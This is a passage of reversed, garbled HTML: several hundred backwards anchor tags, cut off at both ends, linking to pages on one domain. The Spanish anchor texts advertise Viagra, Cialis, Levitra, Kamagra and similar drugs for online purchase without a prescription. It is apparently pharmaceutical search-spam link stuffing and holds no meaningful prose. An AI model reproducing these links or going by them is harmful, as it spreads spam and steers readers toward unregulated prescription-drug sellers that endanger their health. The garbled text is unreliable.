artivel>\"php.atarab-oicerp-lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis lanoisseforp argaiv>\"php.atecer-nis-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne oicerp ocireneg argaiv>\"php.saicamraf-ne-oicerp-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm01 silaic>\"php.gm01-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<reyab artivel oicerp>\"php.reyab-artivel-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro sv ocireneg argaiv>\"php.lanigiro-sv-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ygilirp ed atnev>\"php.ygilirp-ed-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<02 xs silacpa>\"php.02-xs-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<olifaladat silaic>\"php.olifaladat-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse argamak oicerp>\"php.aapse-argamak-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rezifp lifanedlis>\"php.rezifp-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 05 oicerp ocireneg olifanedlis>\"php.gm-05-oicerp-ocireneg-olifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc odeup ednod>\"php.argaiv-rarpmoc-odeup-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis evitca repus argaiv>\"php.atecer-nis-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf argaiv>\"php.aicamraf-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<etnegru oivne añapse ne argaiv rarpmoc>\"php.etnegru-oivne-aapse-ne-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<senoinipo lanoisseforp artivel>\"php.senoinipo-lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne oicerp silaic>\"php.saicamraf-ne-oicerp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oninemef argaiv>\"php.oninemef-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno atarab argaiv>\"php.aapse-enilno-atarab-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno lanigiro artivel rarpmoc>\"php.enilno-lanigiro-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno evitca repus silaic rarpmoc>\"php.enilno-evitca-repus-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<laicifo oicerp gm 01 silaic>\"php.laicifo-oicerp-gm-01-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne silaic>\"php.saicamraf-ne-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp rojem ocireneg argaiv>\"php.oicerp-rojem-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic led ocireneg>\"php.silaic-led-ocireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifaladat diuqil>\"php.lifaladat-diuqil/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 02 olifaladat>\"php.oicerp-gm-02-olifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oruges argaiv rarpmoc>\"php.oruges-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno rarpmoc argaiv>\"php.aapse-enilno-rarpmoc-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis artivel rarpmoc edeup es>\"php.atecer-nis-artivel-rarpmoc-edeup-es/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tfos silaic y silaic aicnerefid>\"php.tfos-silaic-y-silaic-aicnerefid/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<amrahp atnaja xs silacpa>\"php.amrahp-atnaja-xs-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg artivel rarpmoc>\"php.ocireneg-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<zocerp nóicalucaye anitexopad>\"php.zocerp-nicalucaye-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne ocireneg ygilirp>\"php.saicamraf-ne-ocireneg-ygilirp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<leg ne argaiv>\"php.leg-ne-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<anapse atecer nis evitca repus argaiv>\"php.anapse-atecer-nis-evitca-repus-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne lanigiro argaiv oicerp>\"php.aicamraf-ne-lanigiro-argaiv-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro gm 01 artivel rarpmoc>\"php.lanigiro-gm-01-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno lanigiro argaiv rarpmoc ednod>\"php.enilno-lanigiro-argaiv-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rarpmoc yllil silaic>\"php.rarpmoc-yllil-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tenretni rop argaiv ed atnev>\"php.tenretni-rop-argaiv-ed-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbat tfos silaic rarpmoc>\"php.sbat-tfos-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enil no silaic>\"php.enil-no-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<stelbat lifanedrav>\"php.stelbat-lifanedrav/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp lanoiseforp silaic>\"php.oicerp-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serejum arap argaiv>\"php.serejum-arap-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne argaiv oicerp>\"php.saicamraf-ne-argaiv-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<se anapse argamak repus>\"php.se-anapse-argamak-repus/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne oicerp lanoisseforp artivel>\"php.aapse-ne-oicerp-lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv selcihc>\"php.argaiv-selcihc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<asor argaiv>\"php.asor-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp ocireneg lifaladat>\"php.oicerp-ocireneg-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg silaic rarpmoc ednod>\"php.ocireneg-silaic-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp serbos argamak>\"php.oicerp-serbos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rarpmoc anilucsam argaiv>\"php.rarpmoc-anilucsam-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne atecer nis lanoisseforp argaiv>\"php.aapse-ne-atecer-nis-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro argaiv arpmoc>\"php.lanigiro-argaiv-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp argaiv>\"php.oicerp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne ocireneg artivel>\"php.saicamraf-ne-ocireneg-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp lanoisseforp artivel>\"php.oicerp-lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ygilirp>\"php.aapse-ygilirp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tenretni rop argaiv rarpmoc oruges se>\"php.tenretni-rop-argaiv-rarpmoc-oruges-se/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argamak repus rarpmoc>\"php.argamak-repus-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rezifp argaiv>\"php.rezifp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv seluza sallitsap>\"php.argaiv-seluza-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno silaic arpmoc>\"php.enilno-silaic-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf oicerp artivel>\"php.aapse-aicamraf-oicerp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis oicerp tnecsevreffe argamak>\"php.atecer-nis-oicerp-tnecsevreffe-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv saruges enilno saicamraf>\"php.argaiv-saruges-enilno-saicamraf/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<yllil silaic>\"php.yllil-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne yllej laro argamak rarpmoc>\"php.aapse-ne-yllej-laro-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 05 ocireneg lifanedlis oicerp>\"php.gm-05-ocireneg-lifanedlis-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro argaiv rarpmoc>\"php.lanigiro-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<elbacitsam lifanedlis>\"php.elbacitsam-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 05 otartic lifanedlis>\"php.gm-05-otartic-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg argaiv rarpmoc>\"php.ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni argaiv>\"php.aidni-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<olifanedlis otnemacidem>\"php.olifanedlis-otnemacidem/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<stelbat gm02 silacpa>\"php.stelbat-gm02-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ed sallitsap>\"php.argaiv-ed-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf oicerp ocireneg silaic>\"php.aapse-aicamraf-oicerp-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv al>\"php.argaiv-al/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ed ocireneg rarpmoc>\"php.argaiv-ed-ocireneg-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<artivel rarpmoc>\"php.artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno tnecsevreffe argamak>\"php.enilno-tnecsevreffe-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ed arpmoc>\"php.argaiv-ed-arpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab rarpmoc argevol>\"php.otarab-rarpmoc-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp artivel>\"php.oicerp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 02 evitca repus silaic>\"php.oicerp-gm-02-evitca-repus-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno argamak repus>\"php.enilno-argamak-repus/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lifaladat otnemacidem>\"php.lifaladat-otnemacidem/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lifanedrav>\"php.ocireneg-lifanedrav/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf ne ocireneg argaiv rarpmoc>\"php.aicamraf-ne-ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ocireneg argaiv>\"php.aapse-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm001 tfos argamak>\"php.gm001-tfos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aredarud noiccere renet arap sallitsap>\"php.aredarud-noiccere-renet-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf ne silaic atseuc otnauc>\"php.aapse-aicamraf-ne-silaic-atseuc-otnauc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lifaladat>\"php.ocireneg-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne oicerp ygilirp>\"php.saicamraf-ne-oicerp-ygilirp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf oicerp ocireneg lifanedlis>\"php.aicamraf-oicerp-ocireneg-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne atecer nis argaiv>\"php.saicamraf-ne-atecer-nis-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg y lanigiro argaiv ertne aicnerefid>\"php.ocireneg-y-lanigiro-argaiv-ertne-aicnerefid/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab oicerp lanoiseforp silaic>\"php.atarab-oicerp-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saloñapse saicamraf ne silaic led oicerp>\"php.saloapse-saicamraf-ne-silaic-led-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf oicerp lanigiro silaic>\"php.aicamraf-oicerp-lanigiro-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno otarab silaic rarpmoc>\"php.enilno-otarab-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 evitca repus silaic>\"php.gm-02-evitca-repus-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<tenretni argaiv rarpmoc>\"php.tenretni-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne aninemef argaiv>\"php.saicamraf-ne-aninemef-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne evitca repus argaiv rarpmoc>\"php.aapse-ne-evitca-repus-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse lanigiro artivel rarpmoc>\"php.aapse-lanigiro-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<odipar oivne ocireneg silaic rarpmoc>\"php.odipar-oivne-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ygilirp rarpmoc ednod>\"php.aapse-ne-ygilirp-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp lifanedlis>\"php.oicerp-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rarpmoc ocireneg lifaladat>\"php.rarpmoc-ocireneg-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne artivel ed oicerp>\"php.saicamraf-ne-artivel-ed-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argaiv ed atnev>\"php.aapse-ne-argaiv-ed-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp ocireneg lifanedrav>\"php.oicerp-ocireneg-lifanedrav/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<olifanedlis sallitsap>\"php.olifanedlis-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne atecer nis argaiv rarpmoc omoc>\"php.aapse-ne-atecer-nis-argaiv-rarpmoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse enilno ocireneg silaic rarpmoc>\"php.aapse-enilno-ocireneg-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno argamak>\"php.enilno-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<niaps enilno argaiv>\"php.niaps-enilno-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<acidem atecer nis argaiv rarpmoc edeup es>\"php.acidem-atecer-nis-argaiv-rarpmoc-edeup-es/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere anu sam ratnauga arap sallitsap>\"php.noiccere-anu-sam-ratnauga-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis lanoisseforp artivel rarpmoc>\"php.atecer-nis-lanoisseforp-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno lanigiro silaic>\"php.enilno-lanigiro-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno ocireneg lanoiseforp silaic rarpmoc>\"php.enilno-ocireneg-lanoiseforp-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serejum ne lifanedlis>\"php.serejum-ne-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc ednod>\"php.argaiv-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg lanoiseforp silaic>\"php.ocireneg-lanoiseforp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf soicerp argaiv>\"php.aapse-aicamraf-soicerp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aicamraf oicerp artivel>\"php.aicamraf-oicerp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ocireneg artivel>\"php.aapse-ocireneg-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse tfos argamak>\"php.aapse-tfos-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne artivel ed ocireneg>\"php.saicamraf-ne-artivel-ed-ocireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argamak rarpmoc>\"php.aapse-ne-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv ed oicerp>\"php.argaiv-ed-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp lifaladat>\"php.oicerp-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp gm 02 lanoisseforp artivel>\"php.oicerp-gm-02-lanoisseforp-artivel/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<niaps ni argaiv>\"php.niaps-ni-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp artivel sallitsap>\"php.oicerp-artivel-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp asor argaiv>\"php.oicerp-asor-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic aeporue aicamraf>\"php.silaic-aeporue-aicamraf/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse silaic rarpmoc>\"php.aapse-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp enilno lanoisseforp argaiv>\"php.oicerp-enilno-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne anitexopad>\"php.saicamraf-ne-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<leg argamak>\"php.leg-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ociréneg silaic>\"php.ocirneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<zocerp nóicalucaye argaiv>\"php.zocerp-nicalucaye-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne silaic ed socireneg>\"php.aapse-ne-silaic-ed-socireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<sbat tfos argaiv>\"php.sbat-tfos-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno evitca repus silaic oicerp>\"php.enilno-evitca-repus-silaic-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv rarpmoc omoc>\"php.argaiv-rarpmoc-omoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg evitca repus silaic>\"php.ocireneg-evitca-repus-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf ne atecer nis argaiv rarpmoc>\"php.saicamraf-ne-atecer-nis-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ociréneg lifaladat>\"php.ocirneg-lifaladat/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro argaiv ed oicerp>\"php.lanigiro-argaiv-ed-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne  argaiv elamef>\"php.aapse-ne-argaiv-elamef/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atnaja yllej laro xs-silacpa>\"php.atnaja-yllej-laro-xs-silacpa/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere al ragnolorp arap sallitsap>\"php.noiccere-al-ragnolorp-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse aicamraf ne oicerp silaic>\"php.aapse-aicamraf-ne-oicerp-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni lifaladat rarpmoc>\"php.aidni-lifaladat-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<anapse oicerp lanoisseforp argaiv>\"php.anapse-oicerp-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saicamraf añapse ocireneg silaic>\"php.saicamraf-aapse-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere noicarud arap sallitsap>\"php.noiccere-noicarud-arap-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis argaiv rarpmoc>\"php.atecer-nis-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse tenretni rop silaic rarpmoc>\"php.aapse-tenretni-rop-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg artivel rarpmoc ednod>\"php.aapse-ne-ocireneg-artivel-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<serbmoh arap argaiv>\"php.serbmoh-arap-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<otarab ocireneg argaiv rarpmoc>\"php.otarab-ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<aidni ocireneg argaiv rarpmoc>\"php.aidni-ocireneg-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ocireneg artivel rarpmoc>\"php.aapse-ne-ocireneg-artivel-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno anitexopad>\"php.enilno-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne otarab evitca repus silaic rarpmoc>\"php.aapse-ne-otarab-evitca-repus-silaic-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp argevol>\"php.oicerp-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oninimef argaiv>\"php.oninimef-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<enilno argaiv rarpmoc>\"php.enilno-argaiv-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse oicerp gm 05 olifanedlis>\"php.aapse-oicerp-gm-05-olifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<acidem atecer nis argaiv>\"php.acidem-atecer-nis-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<ocireneg anitexopad>\"php.ocireneg-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atarab argamak rarpmoc>\"php.atarab-argamak-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ed saicamraf ne oicerp tnecsevreffe argamak>\"php.aapse-ed-saicamraf-ne-oicerp-tnecsevreffe-argamak/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rejum argaiv adasor allitsap>\"php.rejum-argaiv-adasor-allitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<lanigiro argaiv oicerp>\"php.lanigiro-argaiv-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic aicnetopmi sallitsap>\"php.silaic-aicnetopmi-sallitsap/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 ocireneg silaic>\"php.gm-02-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 04 ocireneg silaic>\"php.gm-04-ocireneg-silaic/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne argamak repus rarpmoc>\"php.aapse-ne-argamak-repus-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<gm 02 lifanedrav>\"php.gm-02-lifanedrav/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oninemef argaiv argevol>\"php.oninemef-argaiv-argevol/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<rejum arap lifanedlis>\"php.rejum-arap-lifanedlis/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<yllej laro argamak rarpmoc ednod>\"php.yllej-laro-argamak-rarpmoc-ednod/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse oicerp anitexopad>\"php.aapse-oicerp-anitexopad/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse argaiv atnev>\"php.aapse-argaiv-atnev/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<silaic ed ocireneg>\"php.silaic-ed-ocireneg/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<oicerp lanoisseforp argaiv>\"php.oicerp-lanoisseforp-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<atecer nis aicamraf ne argaiv oicerp>\"php.atecer-nis-aicamraf-ne-argaiv-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<añapse ne ygilirp rarpmoc>\"php.aapse-ne-ygilirp-rarpmoc/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<saloñapse saicamraf ne ocireneg argaiv>\"php.saloapse-saicamraf-ne-ocireneg-argaiv/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<argaiv al ed oicerp>\"php.argaiv-al-ed-oicerp/tacw/ksid/moc.erutancinilc.www//:sptth\"=ferh a<, >a/<noiccere al sam rarud arap 